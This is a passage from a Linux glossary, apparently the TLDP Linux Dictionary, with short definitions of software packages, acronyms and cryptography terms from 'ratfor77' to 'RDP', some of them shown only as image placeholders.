Rational Fortran preprocessor for Fortran 77. Ratfor77 is a preprocessor that converts the Rational Fortran dialect into ordinary Fortran 77. The output can then be compiled using  $g77$  or  $f2c + gcc$ . The Ratfor dialect provides C−like control structures and some syntactic sugar that makes Fortran programs easier to read and write. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ratmenu*

Creates X menus from the shell. This is ratmenu, a simple program that allows you to create X menus from the shell. It is a simplified version of 9menu, with the crucial difference that where 9menu only responds to the mouse, and ignores the keyboard, ratmenu has all mouse sensitivity taken out, and only responds to the keyboard. It is meant to be used with the ratpoison window manager. Although it should work with other window managers, YMMV. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RATP*

Reliable Asynchronous Transfer Protocol (RFC 916) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ratpoison*

Simple window manager with no fat library dependencies. ratpoison is a simple Window Manager with no fat library dependencies, no fancy graphics, no window decorations, and no flashy wank. It is largely modelled after GNU Screen which has done wonders in virtual terminal market. All interaction with the window manager is done through keystrokes. ratpoison has a prefix map to minimize the key clobbering that cripples EMACS and other quality pieces of software. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RATS*

Radio−Amateur Telecommunications Society (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rats*

Rough Auditing Tool for Security RATS, the Rough Auditing Tool for Security, is a security auditing utility for C, C++, php, perl, and python code. RATS scans source code, finding potentially dangerous function calls. The goal of rats is not to definitively find bugs (yet), but to provide a reasonable starting point for performing manual security audits. The initial vulnerability database is taken directly from things that could be easily found when starting with the book, "Building Secure Software" by Viega and McGraw. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RAVE*

Relational Advanced Visual Environment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *raw*

bind a Linux raw character device From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *raw*

Linux IPv4 raw sockets From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *raw mode*

A mode in which characters entered into the Linux system are read and interpreted one at a time. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rawrec*

Buffered raw audio recorder/player The rawrec/rawplay utilities provide a simple way to record or play back raw audio data. Options exist to control the timing of the run, add silent guard time, jump into data files, set DSP parameters, and control buffer size and latency. rawrec should be particularly useful for scripting applications that need to deal with raw audio data. Compared to bplay, rawrec tries to do less (it only handles raw audio) and does it more correctly (all the options work right for raw audio. I think :). rawrec can work to or from standard io, so if you also get the sox program, you will be able to record and play a wide variety of sound formats. You will need a mixer program, such as aumix. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Raymond, Eric*

a software developer who has written a number of important Open Source programs including fetchmail and sed. Eric also maintains 8 FAQs, amd has written a number of influential papers including The Cathedral and the Bazaar: an analysis of how and why the Linux development model works. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *razor*

spam−catcher using a collaborative filtering network Vipul's Razor is a distributed, collaborative, spam detection and filtering network. Razor establishes a distributed and constantly updating catalogue of spam in propagation. This catalogue is used by clients to filter out known spam. On receiving a spam, a Razor Reporting Agent (run by an end−user or a troll box) calculates and submits a 20−character unique identification of the spam (a SHA Digest) to its closest Razor Catalogue Server. The Catalogue Server echos this signature to other trusted servers after storing it in its database. Prior to manual processing or transport−level reception, Razor Filtering Agents (end−users and MTAs) check their incoming mail against a Catalogue Server and filter out or deny transport in case of a signature match. Catalogued spam, once identified and reported by a Reporting Agent, can be blocked out by the rest of the Filtering Agents on the network. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *razzle*

constantly changing 3D stereogram generator razzle generates constantly changing 3D stereograms using SVGAlib. For instructions on viewing stereograms, please see /usr/doc/razzle/README or the man page. WARNING! if you have an epileptic condition, \*READ\* /usr/doc/razzle/README. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RBA*



## *RBH*

Remote Bridge Hub From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RBL*

Realtime Blackhole List (Internet, SPAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rblcheck*

Tool to Query RBL Servers This program is a very basic interface to DNS listings such as the RBL filter developed by Paul Vixie and the MAPS project. The basic idea of the filter is that when someone is blacklisted for email abuse of some sort, a new domain name is resolved of the form "2.0.0.127.domain.name.com", where 2.0.0.127 is the abusive IP address in reverse (for example, 2.0.0.127 would be the IP address 127.0.0.2), and "domain.name.com" is the base domain name of the filtering service (such as "blackholes.mail−abuse.org" for the MAPS project RBL filter). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RBM*

Realtime Batch Monitor (OS, Xerox) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *RBMS*

Remote Bridge Management Software From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RBOC*

Regional Bell Operating Company (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rbootd*

Remote Boot Daemon The rbootd daemon is used for booting some HP workstations over the network (such as the 9000/300 and 9000/400 series). It can also boot PA RISC workstations. It handles the first stage of the boot sequence and can be used to start booting Linux, NetBSD or HPUX. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rc*

An implementation of the AT&T Plan 9 shell. rc is a command interpreter and programming language similar to sh(1). It is based on the AT&T Plan 9 shell of the same name. The shell offers a C−like syntax (much more so than the C shell), and a powerful mechanism for manipulating variables. It is reasonably small and reasonably fast, especially when compared to contemporary shells. Its use is intended to be interactive, but the language lends itself well to scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *RC*

Reconfigurable Computer / Computing (RL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RC*

Region Co−ordinator (FidoNet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *RC*

Release Candidate (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RC* Return Code (REXX, ...) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *RC*

Routing Control From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *RC File*

A script file containing the startup instructions for a program (an application or even the operating system). The file, to be executed automatically when the operating system is started, contains a list of instructions (commands or other scripts) to run. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rc file*

Script file containing startup instructions for an application program (or an entire operating system), usually a text file containing commands of the sort that might have been invoked manually once the system was running but are to be executed automatically each time the system starts up. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RC2 (Rivest Cipher 2)*

A popular symmetric block−cipher alogirthm created by Ron Rivest>. It allows keys between 1 and 2048 bits, though most implementations limits keys to 40−bits due to historic export controls. History: The algorithm was a trade−secret until it was posted anonymously in 1996 to USENET. Applications: SSL, SET From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RC24*

Ron's Code 2/4 (cryptography), "RC2/4" From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RC4 (Rivest Cipher 4, Arcfour, ARC4)*

A symmetric stream cipher developed by RSA Data Security, Inc.. Whereas most ciphers have been optimized for hardware (e.g. DES), RC4 was optimized for software. Applications: SSL, which means RC4 is built into your Netscape and Microsoft web browser. CDPD (Cellular) connections for your Palm modem using OmniSky. Lotus Notes, MS Access, Adobe Acrobat, PPTP, Oracle Secure SQL. IEEE 802.11 WEP Key point: RC4 supports variable length keys (up to 2048−bits), but most uses are 40−bits due to historic export controls. History: The algorithm was a trade−secret until 1994 when somebody reverse engineered it and anonymously posted it to the cypherpunks list and USENET. This reverse engineered version is known as "Arcfour" or "ARC4", which stands for "Alleged RC4". It isn't patented. Therefore, RSA Inc. is trying to move all its customers to RC5, which is both patented and copyrighted. The source code is essentially: while (length–−) {  $x$ ++;  $sx$  = state[x];  $y$  += sx; sy = state[y]; state[y] = sx; state[x] = sy; \*data++  $\sim$  = state[(sx+sy)&0xFF];} RSA Inc. still claims that it is a trade secret; however, due to its simplicity, its description is in virtually all crypto textbooks −− it is the most widely known secret on the net. Key point: RC4 works by XORing the plain−text against a stream of random numbers. Unless a whitening seed is provided at the begining, the plain−text may be recovered. This is a common bug in products. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RC5*

Rivest Cipher 5 (RFC 2040, cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RC5*

The successor to RC4. Key point: In order to promote RC5, RSA conducts contests that pay people if they can crack it. The first contest used a 56−bit key, took 212 days to crack by http://www.distributed.net/ using a total of roughly 1−million computers trying all possible 35,000,000,000,000,000 combinations. The message was "It is time to move to a longer key length.", and it was encrypted using the key 0x532B744CC20999. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *rcalc*

A symbolic calculator for the GNOME desktop. rCalc is a scientific calculator for the GNOME desktop environment. It aims to occupy the middle ground between simple `point−and−click' calculators and full featured mathematical packages, and hopefully take some of the best of both worlds. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RCAS*

Reserve Component Automation System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *RCC*

Radio Common Carrier From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



## *RCS*

Overview of RCS. RCS, the revision control system, is a suite of programs that tracks changes in text files and controls shared access to files in work group situations. It is generally used to maintain source code modules. It lends itself to tracking revisions of document files as well. RCS was written by Walter F. Tichy and Paul Eggert. The latest version which has been ported to Linux is RCS Version 5.7. There is also a semi−official, threaded version available. Much of the information in this HOWTO is taken from the RCS man pages. RCS includes the rcs(1) program, which controls RCS archive file attributes,  $ci(1)$  and  $co(1)$ , which check files in and out of RCS archives, ident(1), which searches RCS archives by keyword identifiers, rcsclean(1), a program to clean up files that are not being worked on or haven't changed, rcsdiff(1), which runs diff(1) to compare the revisions, rcsmerge(1), which merges two RCS branches into a single working file, and  $rlog(1)$ , which prints RCS log messages. Files archived by RCS may be text of any format, or binary if the diff program used to generate change files handles 8−bit data. Files may optionally include identification strings to aid in tracking by ident(1). RCS uses the utilities diff(1) and diff3(3) to generate the change files between revisions. A RCS archive consists of the initial revision of a file, which is version 1.1, and a series of change files, one for each revision. Each time a file is checked out of an archive with  $co(1)$ , edited, and checked back into the archive with ci(1), the version number is increased, for example, to 1.2, 1.3, 1.4, and so on for successive revisions. The archives themselves commonly reside in a ./RCS subdirectory, although RCS has other options for archive storage. For an overview of RCS, see the rcsintro(1) manual page. From RCS−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RCS*



#### *RCS*

Remote Connection Service (IBM, OS/2, LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RCS*

Resource Construction Set From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RCS*

Revision Control System (Unix, CM, GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rcs*

The GNU Revision Control System The Revision Control System (RCS) manages multiple revisions of files. RCS automates the storing, retrieval, logging, identification, and merging of revisions. RCS is useful for text that is revised frequently, for example programs, documentation, graphics, papers, and form letters. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RCS (Revision Control System)*

A suite of programs that controls shared access to files in a group environment and tracks text file changes. Generally used for maintaining programming source code modules. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rcs−latex*

LaTeX macro package for handling RCS keywords This allows the user to typeset RCS keywords in their document without being concerned about dollar signs and the like. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *rcs2log*

generates a changelog from RCS files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *rcsclean*

clean up working files From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*rcsdiff*





Backup program to use deltas for history rdiff−backup is a script that backs up one directory to another. The target directory ends up a copy of the source directory, but extra reverse diffs are stored in a special subdirectory of that target directory, so you can still recover files lost some time ago. The idea is to combine the best features of a mirror and an incremental backup. rdiff−backup also preserves subdirectories, symlinks, special files, permissions, uid/gid ownership (if it is running as root), and modification times. Finally, rdiff−backup can operate in a bandwidth efficient manner over a pipe, like rsync. Thus you can use rdiff−backup and ssh to securely back a hard drive up to a remote location, and only the differences will be transmitted. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*rdist*

is an open source program to maintain identical copies of files over multiple hsots. It preserves the owner, group, mode, and mtime of files if possible and can update programs that are executing. Almost all versions of UNIX include rdist. However, most that do include a very old version sometimes referred to as "4.2BSD rdist", "rdist classic", or "rdsit version 3". From MagniComp [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rdist*

Remote file distribution client and server. Rdist is a program to maintain identical copies of files over multiple hosts. It preserves the owner, group, mode, and mtime of files if possible and can update programs that are executing. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rdist*

The RDist program maintains identical copies of files on multiple hosts. If possible, RDist will preserve the owner, group, mode, andmtime of files and it can update programs that are executing. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RDL*

Relational Database Language (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RDL*

Remote Digital Loopback From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RDLAP*

Radio Data Link Access Protocol (MODACOM), "RD−LAP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RDM*

Relational Data Modeler From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RDM*

Reliably Delivered Message From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RDN*

Relative Distinguished Name (X.500) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RDNCRC*



#### *RDO*





Remote Data Objects (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*RDP*

